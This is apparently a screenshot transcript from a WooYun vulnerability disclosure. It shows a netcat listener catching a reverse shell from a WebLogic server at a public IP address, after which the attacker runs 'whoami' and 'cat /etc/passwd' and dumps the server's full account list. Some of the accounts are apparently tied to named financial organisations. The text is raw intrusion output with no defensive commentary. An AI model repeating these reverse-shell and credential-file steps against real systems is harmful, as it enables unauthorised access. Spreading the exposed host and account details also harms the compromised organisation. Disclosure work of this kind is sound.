 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
211.137.171.190: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.103] 来自 (UNKNOWN) [211.137.171.190] 31876: 无数据
whoami
weblogic
cat /etc/passwd
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
dhcpd:x:109:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
dnsmasq:x:108:65534:dnsmasq:/var/lib/empty:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
ftpsecure:x:107:65534:Secure FTP User:/var/lib/empty:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:106:111:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:105:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:103:106:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:104:107:PulseAudio daemon:/var/lib/pulseaudio:/sbin/nologin
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:105:110:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:
/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
check:x:1101:1101::/backup/check:/bin/bash
oracle:x:501:112:oracle user:/opt/oracle:/bin/bash
tlq:x:1000:100::/opt/TLQ63:/bin/bash
weblogic:x:1100:1100:weblogic:/bea:/bin/bash
yang:x:1103:100::/home/yang:/bin/bash
zabbix:x:1102:1102::/home/zabbix:/bin/bash
ftphuatai:x:1104:1100::/bea/user_projects/domains/weblogic/application-files/ftp
huatai/:/bin/bash
ftppufa:x:1105:1100::/bea/user_projects/domains/weblogic/application-files/ftppu
fa:/bin/bash
ftpuser:x:1106:1100::/bea/user_projects/domains/weblogic/application-files/ftpUp
load:/bin/bash
liwei:x:502:502::/home/liwei:/bin/bash
www.wooyun.org